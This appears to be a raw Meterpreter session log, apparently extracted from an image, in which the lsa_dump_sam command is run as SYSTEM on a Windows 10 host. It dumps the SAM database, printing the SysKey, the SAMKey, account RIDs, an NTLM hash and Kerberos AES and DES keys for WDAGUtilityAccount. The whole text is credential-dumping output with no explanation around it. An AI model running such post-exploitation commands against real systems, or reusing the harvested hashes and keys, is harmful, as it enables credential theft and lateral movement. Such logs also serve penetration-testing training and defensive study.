 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local SID : S-1-5-21-2013923347-1975745772-2428795772
SAMKey : 5f266b4ef9e57871830440a75bebebca
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 6c49ebb29d6750b9a34fee28fadb3577
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : e9b42c3ad06e2afe7962656d9c3c9a3f
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : da09b3f868e7e9a9a2649235ca6abfee0c7066c410892b6e9f99855830260ee5
aes128_hmac (4096) : 146ee3db1b5e1fd9a2986129bbf380eb
des_cbc_md5 (4096) : 8f7f0bf8d651fe34
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : 8f7f0bf8d651fe34